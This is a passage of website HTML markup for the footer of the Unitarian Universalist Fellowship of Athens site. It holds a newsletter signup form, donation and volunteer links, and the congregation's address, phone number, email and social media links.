data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="Family Promise Week August 14 to 21 - UUFA" />

							<input type="hidden" name="queried_id" value="8419"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-83" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" /><noscript><img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
